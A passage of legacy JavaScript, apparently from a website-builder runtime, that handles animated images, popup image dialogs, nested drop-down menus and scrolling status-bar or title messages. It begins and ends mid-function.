   if(LMObject.InTimeOut==true) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }

   if(tagdiv.drawingeffect!=2) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }

   LMObject.CurImageIndex++;
   if(LMObject.CurImageIndex<LMObject.ImageList.length) {}
   else if(LMObject.islooping) {
      LMObject.CurImageIndex=0;
      LMObject.loop_count--;
      if(LMObject.loop_count==0) {
         if(LMObject.BranchLst.length>=2 && LMObject.BranchLst[1]!=null) {
            LMObjectClick(TagImg.objectid,1);
         }
      }
   }
   else return;

   LMObject.InTimeOut=true; 
   setTimeout("LMIAnimChangeImage(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",LMObject.secpimg*1000.);
}

function TagLMIAnimError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;
   var tagdiv=FindTagFromId(this.objectid); 
   if(this.src!="" && LMObject.init==true) {
      //alert("IAnim on error");
      tagdiv.drawok=1;
   }
}

function LMIAnimInit() 
{
   if(this.init==true) return;
   this.init=true;

   if (this.ImageList.length>0) {
      this.TagImg.src = this.ImageList[0]; 
      TagLMIAnimLoad(this.TagImg);
   }

   if(this.initvisible) this.Play();
}

function LMIAnimResize(propw,proph) 
{
   TagImg=FindTagFromId("LMIAnim"+this.id); 
   if(TagImg==null) { alert("TagImg=null"); return; }
   TagImg.width=this.TagObject.GetWidth();
   TagImg.height=this.TagObject.GetHeight();
}

function TagLMIAnimMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMIAnimMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMIAnimMouseUp()
{
   LMObjectClick(this.id,0); 
}

//function LMIAnimMouseDn()
//{
//}

function LMIAnimMouseOver()
{
   if((this.BranchLst&&this.BranchLst[0])) window.status=this.BranchLst[0].where;
   if((this.BranchLst && this.BranchLst[0])) {
      if(this.BranchLst[0].where) this.TagImg.style.cursor = "pointer";
   }
}

function LMIAnimMouseOut()
{
   if((this.BranchLst&&this.BranchLst[0])) window.status="";
}

function LMIAnimShow()
{
   if(this.auto_start) this.Play();
}

function LMIAnimHide()
{
   this.CanPlay=false;
   this.CurImageIndex=0;
   this.InTimeOut=false; 
   this.TagImg.src = this.ImageList[0];  
}

function LMIAnimPlay()
{
   if(this.TagObject.IsVisible()==false) return;
   this.InTimeOut=false; 
   
   this.CurImageIndex=0;
   if(this.TagImg.src == this.ImageList[0]) TagLMIAnimLoad(this.TagImg);
   else this.TagImg.src=this.ImageList[0];
   this.CanPlay=true;
}

function LMIAnimStop()
{
   if(this.TagObject.IsVisible()==false) return;
   this.CanPlay=false;
   this.CurImageIndex=0;
   this.InTimeOut=false; 
   this.TagImg.src = this.ImageList[0];  
}

function LMIAnimTogglePlayState()
{
   if(this.CanPlay) this.Stop();
   else this.Play();
}

function LMIAnimRollIn()
{
   LMIAnim=FindClassObjectFromId(this.id);
   if(!LMIAnim) return;
   LMIAnim.TagObject.Show();
   LMIAnim.TagObject.Play();
}

function LMIAnimRollOut()
{
   LMIAnim=FindClassObjectFromId(this.id);
   if(!LMIAnim) return;
   LMIAnim.TagObject.Stop();
   LMIAnim.TagObject.Hide();
}


function LMImage(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }

   var LMImage = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagchilds=document.getElementById(id+"Childs");
   if(tagchilds) {
	   tagchilds.onmouseover=TagLMImageMouseOver;
	   tagchilds.onmouseout=TagLMImageMouseOut;
	   tagchilds.onmouseup=LMGlobalUp;
	   tagchilds.onmousedown=LMGlobalDn;
	   tagchilds.objectid=id;
   }
   
   var tagimg=document.getElementById(id+"Inner");

   if(tooltip) tagimg.alt=tooltip;

   tagimg.SetWidth=TagSetWidth;
   tagimg.SetHeight=TagSetHeight;
   tagimg.onmouseover=TagLMImageMouseOver;
   tagimg.onmouseout=TagLMImageMouseOut;
   tagimg.onload=new Function("TagLMImageLoad(document.getElementById('"+tagimg.id+"'));");
   tagimg.onmouseup=LMGlobalUp;
   tagimg.onmousedown=LMGlobalDn;
   
   LMImage.MouseOver=LMImageMouseOver;
   LMImage.MouseOut=LMImageMouseOut;
   LMImage.MouseUp=LMImageMouseUp;
   LMImage.InitObject=LMImageInit;
   LMImage.ResizeObject=LMImageResize;
   LMImage.imagesrc=tagimg.src;
   LMImage.init=false;

   LMImage.cursor=cursor;
   LMImage.TagImg=tagimg;
   tagimg.objectid=id;
   tagimg.onerror=TagLMImageError;
   if(is.opera) tagimg.src="./toto.gif";

   return LMImage;
}

function TagLMImageLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMImageLoad(FindTagFromId('" + TagImg.objectid + "Inner'))",100.);
      return;
   }

   var tagdiv=FindTagFromId(TagImg.objectid); 
   tagdiv.drawok=1;
}

function TagLMImageError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;

   var tagdiv=FindTagFromId(this.objectid); 
   if(this.src!="" && LMObject.init==true) {
      //alert("Image on error");
      tagdiv.drawok=1;
   }
}

function LMImageInit() 
{
   if(this.init==true) return;
   this.init=true;
   if (this.imagesrc) {
      this.TagImg.src = this.imagesrc;
      TagLMImageLoad(this.TagImg);
   }
}

function LMImageResize(propw,proph) 
{
   TagImg=FindTagFromId(this.id+"Inner"); 
   if(TagImg==null) { alert("TagImg=null"); return; }
   TagImg.SetWidth(this.TagObject.GetWidth());
   TagImg.SetHeight(this.TagObject.GetHeight());
}

function TagLMImageMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.objectid); 
}

function TagLMImageMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMImageMouseUp()
{
   LMObjectClick(this.id,0); 
}

function LMImageMouseOver()
{
   if(this.cursor) this.TagImg.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[0]);
}

function LMImageMouseOut()
{
   if(this.BranchLst) window.status="";
}

function LMImageClosePopUp(id) 
{
	$("#"+id).dialog("close");
}

function LMImageOpenPopUp(id,w,h) 
{
	id=id+'PopUp';

	var obj=FindTagFromId(id);
	obj.onclick=new Function("LMImageClosePopUp('"+id+"');");

	$("#"+id).css({'overflow':'hidden','cursor':'pointer'});
	$("#"+id).dialog({width:'auto', height:'auto', modal:true, draggable:false, resizable:false, position:'center', closeOnEscape:true, closeText:'', show: {effect: "fade", duration: 800}, hide: {effect: "fade", duration: 800}}); 

	$("#"+id).css({'width':w+'px','height':h+'px','padding-left':'0px','padding-top':'0px','padding-right':'0px','padding-bottom':'0px'});
	$("#"+id).parent().css({'width':w+'px','height':'auto','left':'0px','top':'0px','padding-left':'0px','padding-top':'0px','padding-right':'0px','padding-bottom':'0px'});

	$("#"+id).parent().LMCentreInWindow();

    $("#ui-dialog-title-" + id).parent().hide();
	$(".ui-widget-overlay").css({'opacity':'0.6','background':'none','background-Color':'#000000'});

	$("#"+id).parent().css({'-webkit-border-radius': '10px'});
	$("#"+id).parent().css({'-moz-border-radius': '10px'});
	$("#"+id).parent().css({'border-radius': '10px'});

	$("#"+id).parent().css({'box-shadow': '10px 10px 10px rgba(0,0,0,0.5)'});
	$("#"+id).parent().css({'-moz-box-shadow': '10px 10px 5px rgba(0,0,0,0.5)'});
	$("#"+id).parent().css({'-webkit-box-shadow': '10px 10px 5px rgba(0,0,0,0.5)'});
}


var gRootMenuArray= new Array();

function RegisterMainMenu(MainMenu) {
	gRootMenuArray[gRootMenuArray.length]= MainMenu;
	//document.onmousemove=HideOpenedMenus;
	$(document).bind('mousemove', HideOpenedMenus);
}

function MenuHitTest(menu) {
	var layer= FindTagFromId(menu.id);
	if(layer.style.visibility == "hidden") return false;

	var pagediv=FindTagFromId("Page");
	var oxstretch= pagediv.GetLeft();
	var oystretch= pagediv.GetTop();

	if (	mnuX >= oxstretch + layer.offsetLeft && 
			mnuX <= oxstretch + layer.offsetLeft + layer.offsetWidth && 
			mnuY >= oystretch + layer.offsetTop && 
			mnuY <= oystretch + layer.offsetTop + layer.offsetHeight) return true;

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {			
			var ret= MenuHitTest(item.submenu);
			if (ret == true) {
				return true;
			}
		}
	}
	
	return false;
}

var mnuX= 0;
var mnuY= 0;

function getScrollXY() {
  var scrOfX = 0, scrOfY = 0;
  if( typeof( window.pageYOffset ) == 'number' ) {
    scrOfY = window.pageYOffset;
    scrOfX = window.pageXOffset;
  } else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
    scrOfY = document.body.scrollTop;
    scrOfX = document.body.scrollLeft;
  } else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
    scrOfY = document.documentElement.scrollTop;
    scrOfX = document.documentElement.scrollLeft;
  }
  return [ scrOfX, scrOfY ];
}

function HideOpenedMenus(e) 
{
   if(e==null) e=window.event;
   
   var scroll= getScrollXY();

   mnuX = e.clientX + scroll[0];
   mnuY = e.clientY + scroll[1];

	var i;
	for (i= 0; i < gRootMenuArray.length; i++) {
		var menu= gRootMenuArray[i];
		if (!menu.opened) continue;
		if (MenuHitTest(menu)) continue;
		
		var j;
		for (j= 0; j < menu.itemList.length; j++) {
			var item= menu.itemList[j];
			if (item.submenu) {
				if (MenuHitTest(item.submenu)) continue;
				HideSubMenu(item.submenu);
			}
		}
		
		menu.opened= false;

		SendMenuToBack(menu);
	}
}

function FindMenu(rendu, menu) {
	var i;
	for (i= 0; i < rendu.itemList.length; i++) {
		var item= rendu.itemList[i];
		if (item.submenu) {
			CloseUnfocusedBranches(rendu,menu);
			if (FindMenu(item.submenu, menu)) {
				return true;
			}
		}
	}

	if (rendu == menu) return true;
	return false;
}

function CloseUnfocusedBranches(menu,focused) {
	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var mnu= menu.itemList[i];
		if (mnu.submenu) {
			if (!FindMenu(mnu.submenu,focused)) HideSubMenu(mnu.submenu);
		}
	}
}

function FindMenu(rendu, menu) {
	var i;
	for (i= 0; i < rendu.itemList.length; i++) {
		var item= rendu.itemList[i];
		if (item.submenu) {
			CloseUnfocusedBranches(rendu,menu);
			if (FindMenu(item.submenu, menu)) {
				return true;
			}
		}
	}

	if (rendu == menu) return true;
	return false;
}

function BringMenuToFront(menu) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			BringMenuToFront(item.submenu);
		}
	}
}

function SendMenuToBack(menu) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			SendMenuToBack(item.submenu);
		}
	}
}

function LMMenuItemStruct(id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,ImageUp,ImageOver,submenu,upstyle,overstyle,caption)
{
	this.id = id;
	
	this.x = x;
	this.y = y;
	this.w = w;
	this.h = h;

	this.initvisible= initvisible;
	
	this.delais = delais;
	this.effect = effect;

	this.delaisdisp = delaisdisp;
	this.effectdisp = effectdisp;

	this.branch = branch;

	this.tooltip = tooltip;

	this.param = param;

	this.ImageUp = ImageUp;
	this.ImageOver = ImageOver;
	
	this.submenu= submenu;
	
	this.upstyle= upstyle;
	this.overstyle= overstyle;
	this.caption= caption;
	
	return this;
}

function ShowSubMenu(submenu)
{
	var layer= FindTagFromId(submenu.id);
	var totalHeight= 0;

	layer.style.visibility= "inherit";
	
	submenu.selected= true;
}

function HideSubMenu(submenu)
{
	var layer= FindTagFromId(submenu.id);
	layer.style.visibility= "hidden";
	
	if (submenu.opener) {
		if (submenu.opener.isOver) {
			submenu.opener.isOver= false;
			
			var layer=FindTagFromId(submenu.opener.id); 
			if(layer) {
			    layer.style.backgroundImage= "url("+submenu.opener.ImageUp+")";
			    layer.childNodes[0].style.cssText= submenu.opener.upstyle;
			    layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
			}
		}
	}

	submenu.selected= false;
	
	for(var i=0; i< submenu.itemList.length; i++) {
		var child= submenu.itemList[i];
		layer= FindTagFromId(child.id);		
		if (child.submenu) HideSubMenu(child.submenu);
	}
}

function IsSubMenuVisible(submenu)
{
	if (submenu.itemList.length == 0) return false;

	var layer= FindTagFromId(submenu.id); 
	if (layer.style.visibility == "hidden") return false;
	else return true;
}

function SetMainMenu(menu, MainMenu)
{
	menu.MainMenu= MainMenu;
	
	for(var i=0; i< menu.itemList.length; i++) {
		var child= menu.itemList[i];
		child.MainMenu= MainMenu;
		if (child.submenu) SetMainMenu(child.submenu, MainMenu);
	}
}

function LMMenu(parentid,id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,items,autoOpen)
{
	var buffer="";
	for(var i=0; i<items.length; i++) {
		buffer=buffer+LMMenuItemBuildHTML(buffer,items[i].id, items[i].x, items[i].y, items[i].w, items[i].h, items[i].ImageUp);
	}  
	
	var mydiv = document.getElementById(id);
	if (mydiv == null) {
    	var menutag = document.getElementById(parentid);
    	var maintag = document.getElementById("Page");
	    mydiv = document.createElement("DIV");
    	maintag.appendChild(mydiv);
        var ox= x + menutag.offsetLeft;
        var oy= y + menutag.offsetTop;

        mydiv.id= id;
        mydiv.style.visibility= "hidden";
        mydiv.style.position= "absolute";
        mydiv.style.left= ox + "px";
        mydiv.style.top= oy + "px";
        mydiv.style.width= w + "px";
        mydiv.style.height= h + "px";
    }
    mydiv.innerHTML= buffer;

   var LMMenu= new LMObject(id,initvisible,0,delais,effect,delaisdisp,effectdisp,null,null,null,false);
   LMMenu.HideObject= LMMenuHide;

   LMMenu.parentid= null;
   LMMenu.id= id;
   LMMenu.opened= false;
   LMMenu.AutoOpen= autoOpen;
    
   LMMenu.itemList= new Array;
   var i = 0;
   for(var i=0; i<items.length; i++) {
       var menuitem = new LMMenuItem(items[i].id, items[i].x, items[i].y, items[i].w, items[i].h, items[i].initvisible, items[i].delais, items[i].effect, items[i].delaisdisp, items[i].effectdisp, items[i].branch, items[i].tooltip, items[i].param, items[i].ImageUp, items[i].ImageOver, items[i].submenu, LMMenu, items[i].upstyle, items[i].overstyle, items[i].caption);
       LMObjects[objindex++] = menuitem;
       LMMenu.itemList[i] = menuitem;
   }  

	SetMainMenu(LMMenu, LMMenu);

	var tagdiv=FindTagFromId(id); 
	tagdiv.drawok=1;

	return LMMenu;
}

function LMMenuHide()
{
   HideSubMenu(this);
}

function LMMenuItemBuildHTML(buffer,id,x,y,w,h,ImageUp)
{
	var buffer="<DIV id='"+id+"' style='position:absolute;left:"+x+"px;top:"+y+"px;width:"+w+"px;height:"+h+"px;background-image:url("+ImageUp+")'>";
	buffer=buffer+"</DIV>";
	return buffer;
}

function LMMenuItem(id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,branchdn,tooltip,param,ImageUp,ImageOver,submenu,parentmenu,upstyle,overstyle,caption)
{
	var tmp = " ";
	var BranchLst = null;

	if(branchdn) {
		BranchLst = new Array();
		BranchLst[0] = branchdn;
	}

	var LMMenuItem = new LMObject(id,initvisible,0,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,false);
	
	LMMenuItem.IsMovable= false;
	LMMenuItem.MainMenu= null;
	LMMenuItem.parentmenu= parentmenu;
	LMMenuItem.selected= false;
	LMMenuItem.isOver= false;
	
   var tagimg=document.getElementById(LMMenuItem.id);
   if(tooltip) tagimg.alt=tooltip;

	tagimg.objectid=id;
	tagimg.onmouseover=TagLMMenuItemMouseOver;
	tagimg.onmouseout=TagLMMenuItemMouseOut;
	tagimg.onload=new Function("TagLMMenuItemLoad(document.getElementById('"+tagimg.id+"'));");
	tagimg.onmouseup=LMGlobalUp;
	tagimg.onmousedown=LMGlobalDn;
	tagimg.onerror=TagLMMenuItemError;

	LMMenuItem.submenu= submenu;
	if (submenu) {
		submenu.opener= LMMenuItem;
	}

	if (ImageUp) LMMenuItem.ImageUp = ImageUp;
	if (ImageOver) LMMenuItem.ImageOver = ImageOver;
	
	LMMenuItem.upstyle= upstyle;
	LMMenuItem.overstyle= overstyle;
   
	LMMenuItem.MouseUp=LMMenuItemMouseUp;
	LMMenuItem.MouseDn=LMMenuItemMouseDn;
	LMMenuItem.MouseOver=LMMenuItemMouseOver;
	LMMenuItem.MouseOut=LMMenuItemMouseOut;
	LMMenuItem.InitObject=LMMenuItemInit;
	LMMenuItem.OnAfterPageDisplay=LMMenuItemOnAfterPageDisplay;
	LMMenuItem.MenuOver = false;
	LMMenuItem.init=false;

	var layer= FindTagFromId(LMMenuItem.id);
	layer.style.visibility= "inherit";
	layer.innerHTML= "<p style='" + upstyle + "'>" + caption + "</p>";

	return LMMenuItem;
}

function TagLMMenuItemLoad(TagImg)
{
	if(TagImg.complete==false) {
		setTimeout("TagLMMenuItemLoad(FindTagFromId(\"LMMenuItem" + TagImg.objectid + "\"))",100.);
		return;
	}

	var tagdiv=FindTagFromId(TagImg.objectid); 
	if(tagdiv==null) { alert("MenuOnLoad tagdiv=null"); return; }
	tagdiv.drawok=1;
}

function TagLMMenuItemError()
{
	var LMObject=FindClassObjectFromId(this.objectid);
	if(!LMObject) return;

	var tagdiv=FindTagFromId(this.objectid); 
	if(tagdiv==null) { alert("MenuOnError tagdiv=null"); return; }

	if(this.src!="" && LMObject.init==true) {
		tagdiv.drawok=1;
	}
}

function LMMenuItemInit()
{
	if(this.init==true) return;
	this.init=true;

	if(this.ImageUp) {
		var layer= FindTagFromId(this.id);
		layer.style.backgroundImage= "url("+this.ImageUp+")";
		layer.childNodes[0].style.cssText= this.upstyle;
		
		this.isOver= false;
		TagLMMenuItemLoad(layer);
	}
}

function LMMenuItemOnAfterPageDisplay()
{
	var last = preloadImages.length;
	if (this.ImageOver) {
		preloadImages[last] = new Image;
		preloadImages[last++].src = this.ImageOver;
	}
}

function LMMenuOnAfterPageDisplay()
{
	alert("preloading!");
}

function TagLMMenuItemMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.objectid); 
}

function TagLMMenuItemMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMMenuItemMouseUp()
{
	if (!this.MenuOver) {
		if (this.ImageUp) {
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
            		layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				}			
			}
		}
	} 
	else {
		if (this.ImageOver) {
			if (!this.isOver) {
				this.isOver= true;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageOver+")";
	            	layer.childNodes[0].style.cssText= this.overstyle;
	            	layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));
				}					
			}
		}
		else {
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
            		layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				}								
			}
		}
	}

	LMObjectClick(this.id,0);
}

function LMMenuItemMouseDn()
{
	if (this.MainMenu.AutoOpen) return;
	
	if (this.submenu) {
		if (this.MainMenu.opened) {
			var atRoot= false;
			var i = 0;
			for(var i=0; i< this.MainMenu.itemList.length; i++) {
				var menuitem = this.MainMenu.itemList[i];
				if (menuitem == this) {
					atRoot= true;
					break;
				}
			}  

			if (atRoot) {
				this.MainMenu.opened= false;

				SendMenuToBack(this.MainMenu);

				for(var i=0; i< this.MainMenu.itemList.length; i++) {
					var menuitem = this.MainMenu.itemList[i];
					if (menuitem.submenu) HideSubMenu(menuitem.submenu);               
				}  
			}
		}
		else {
			if (IsSubMenuVisible(this.submenu)) HideSubMenu(this.submenu);
			else {
				ShowSubMenu(this.submenu);
				CloseUnfocusedBranches(this.MainMenu,this.submenu);
			}
			this.MainMenu.opened= true;
			BringMenuToFront(this.MainMenu);
		}	
	}
}

function LMMenuItemMouseOver()
{
	if (this.submenu && this.MainMenu.AutoOpen == true) {
		if (!this.MainMenu.opened) {
			var e= new Object;
			e.pageX= -1;
			e.pageY= -1;
			e.clientX= -1;
			e.clientY= -1;
			HideOpenedMenus(e);
			ShowSubMenu(this.submenu);
			CloseUnfocusedBranches(this.MainMenu,this.submenu);
			this.MainMenu.opened= true;
			BringMenuToFront(this.MainMenu);
		}	
	}

	this.MenuOver = true;

	if (this.ImageOver) {
		if (!this.isOver) {
			this.isOver= true;
			
			var layer=FindTagFromId(this.id); 
			if(layer) {
			    layer.style.backgroundImage= "url("+this.ImageOver+")";
        		layer.childNodes[0].style.cssText= this.overstyle;
        		layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));
			}
		}
	}	

	if (this.submenu && this.MainMenu.opened) {
		ShowSubMenu(this.submenu);
		CloseUnfocusedBranches(this.MainMenu,this.submenu);
	}
	else if (this.MainMenu.opened) {
		CloseUnfocusedBranches(this.MainMenu,this.parentmenu);
	}

	if((this.BranchLst && this.BranchLst[0])) {
      idx=this.BranchLst[0].where.indexOf("GADGET:"); 
      if(idx>=0) GadgetShowLink(this.BranchLst[0]);
      else window.status=this.BranchLst[0].where;
   }

	if(this.BranchLst && this.BranchLst[0]) {
		if(this.BranchLst[0].where) {
            var layer= FindTagFromId(this.id);
            layer.style.cursor = "pointer";
        }
	}
}

function LMMenuItemMouseOut()
{
	this.MenuOver = false;

	if (this.ImageUp) {
		if (this.submenu && this.submenu.selected) {
		}
		else {		
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
				}								
			}				
		}
	}
	
	if((this.BranchLst&&this.BranchLst[0])) window.status="";
}

function ReIndexMenu(menu, index) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= index++;

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			ReIndexMenu(item.submenu, index++);
		}
	}
}
	    
function PinMenu(menuname, index)
{
   var item= FindClassObjectFromId(menuname + "_MenuItem" + (index + 1));
   if (item == null) { 
      alert("Bad parameter passed to PinMenu, check your custom code");
      return;
   }

   if (item.ImageUp2) return;

   item.ImageUp2= item.ImageUp;
   item.upstyle2= item.upstyle;
   item.ImageUp= item.ImageOver;
   item.upstyle= item.overstyle;

   var layer=FindTagFromId(item.id);

   layer.style.backgroundImage= "url("+item.ImageUp+")";
   layer.childNodes[0].style.cssText= item.upstyle;
}

function UnpinMenu(menuname, index)
{
   var item= FindClassObjectFromId(menuname + "_MenuItem" + (index + 1));
   if (item == null) { 
      alert("Bad parameter passed to UnpinMenu, check your custom code");
      return;
   }

   if (!item.ImageUp2) return;

   item.ImageUp= item.ImageUp2;
   item.upstyle= item.upstyle2;
   item.ImageUp2= null;
   item.upstyle2= null;

   var layer=FindTagFromId(item.id);

   layer.style.backgroundImage= "url("+item.ImageUp+")";
   layer.childNodes[0].style.cssText= item.upstyle;
}

function ClearMenuPins(menuname)
{
   var menu= FindClassObjectFromId(menuname);
   for (var i=0;i<menu.itemList.length;i++) {
       UnpinMenu(menuname, i);
   }
}
function LMMessage(id,initactive,message,target,speed,animationType)
{
	var LMMessage= new LMObject(id,1,1,0,null,0,null,null,null,null,true);

	LMMessage.id= id;
	
	LMMessage.message= message;
	LMMessage.target= target;
	LMMessage.speed= speed;
	LMMessage.animationType= animationType;
	LMMessage.active= initactive;
	LMMessage.pos= 0;
	
	LMMessage.BounceParams= new Object;
	LMMessage.BounceParams.Leftspace=  "               ";
	LMMessage.BounceParams.Rightspace= "               ";
	LMMessage.BounceParams.message1= LMMessage.BounceParams.Leftspace + message + LMMessage.BounceParams.Rightspace;
	LMMessage.BounceParams.dir= "left";
	
	LMMessage.oldMessage= "";
	
	LMMessage.Activate= LMMessage_Activate;
	LMMessage.Deactivate= LMMessage_Deactivate;

	LMMessage.TagObject.Activate= tagActivate;
	LMMessage.TagObject.Deactivate= tagDeactivate;


	var layer= FindTagFromId(id);
	layer.lmobj= LMMessage;

	if (initactive) {
		LMMessage.Activate();
	}
	
	layer.drawok= 2;

	return LMMessage;
}

function SetMessage(msg, target) {
	var buf= msg;
	var alt255= " ";
	if (buf == "") buf= alt255;
	if (buf[0] == ' ') buf[0]= alt255;
	
	switch (target) {
		case 0:
			window.status= buf;
			break;
		case 1:
			document.title= buf;
			break;
		case 2:
			alert(buf);
			break;
	}
}

function tagActivate() {
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Activate) object.Activate();
}

function tagDeactivate() {
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Deactivate) object.Deactivate();
}

function LMMessage_Activate() {
	var id= this.id;
	var obj= this;
	
	if (obj.target == 0) obj.oldMessage= window.status;
	else if (obj.target == 1) obj.oldMessage= document.title;
	
	if (obj.target != 2) obj.active= true;
	else {
		SetMessage(obj.message, obj.target);
		return;
	}

	switch(obj.animationType) {
		case 0:
			SetMessage(obj.message, obj.target);
			break;
		case 1:
			LMMessage_Bounce(id);
			break;
		case 2:
			LMMessage_Flash(id);
			break;	
		case 3:
			LMMessage_Marquee(id);
			break;
		case 4:
			LMMessage_RtlSlide(id);
			break;
		case 5:
			LMMessage_Typewriter(id);
			break;
	}		
}

function LMMessage_Deactivate() {
	var obj= this;
	obj.active= false;
	if (obj.animationType == 0 && obj.target != 2) LMMessage_CheckActive(this.id);
}


function LMMessage_CheckActive(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	if (!obj.active) {
		if (obj.target == 0) window.status= obj.oldMessage;
		else if (obj.target == 1) document.title= obj.oldMessage;
	
		obj.oldMessage= "";
		obj.pos= 0;
		obj.BounceParams.message1= obj.BounceParams.Leftspace + obj.message + obj.BounceParams.Rightspace;
		obj.BounceParams.dir= "left";
	
		return true;
	}
	return false;	
}

function LMMessage_Marquee(id)
{
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	SetMessage(obj.message.substring(obj.pos, obj.message.length) + " " + obj.message.substring(0,obj.pos), obj.target);
	
	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos = 0;
	
	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Marquee(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_RtlSlide(id)
{
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;

	SetMessage(obj.message.substring(obj.pos, obj.message.length), obj.target);

	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos = 0;

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_RtlSlide(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_Bounce(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;

	if (obj.BounceParams.dir == "left") {
		var message2 = obj.BounceParams.message1.substring(1, obj.BounceParams.message1.length) + " ";
		SetMessage(message2, obj.target);

		obj.BounceParams.message1 = message2;
		if (obj.BounceParams.message1.substring(0, 1) != " ") obj.BounceParams.dir= "right";
	}
	else {
		message2 = " " + obj.BounceParams.message1.substring(0, obj.BounceParams.message1.length - 1);
		SetMessage(message2, obj.target);

		obj.BounceParams.message1 = message2;
		if (obj.BounceParams.message1.substring(obj.BounceParams.message1.length - 1, obj.BounceParams.message1.length) != " ") obj.BounceParams.dir= "left";
	}

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Bounce(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_Flash(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	if (obj.target == 0) {
		if (window.status == obj.message) SetMessage("", obj.target);
		else SetMessage(obj.message, obj.target);
	}
	else if (obj.target == 1) {
		if (document.title == obj.message) SetMessage("", obj.target);
		else SetMessage(obj.message, obj.target);
	}

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Flash(\"" + obj.id + "\")", obj.speed);
}


function LMMessage_Typewriter(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	SetMessage(obj.message.substring(0, obj.pos), obj.target);

	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos= 0;

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Typewriter(\"" + obj.id + "\")", obj.speed);
}

var GOffetX=0,GOffetY=0;
var GRelX=0,GRelY=0;
var GPropW=1,GPropH=1;
var gbasewidth=0,gbaseheight=0,gbaseinit=false;
var defpagewitdh=0;

function Is() {
   var agent = navigator.userAgent.toLowerCase();
   idx=navigator.userAgent.indexOf("MSIE");
   if(idx>=0) {
      var ua=navigator.userAgent;
      this.major = parseInt(ua.substring(idx+5,ua.indexOf(".",idx)));
